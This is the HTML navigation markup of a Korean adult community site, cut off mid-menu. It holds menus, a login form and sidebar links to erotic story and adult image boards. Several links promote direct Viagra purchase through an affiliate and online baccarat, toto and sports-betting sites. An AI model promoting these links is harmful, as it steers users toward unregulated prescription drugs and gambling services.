											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
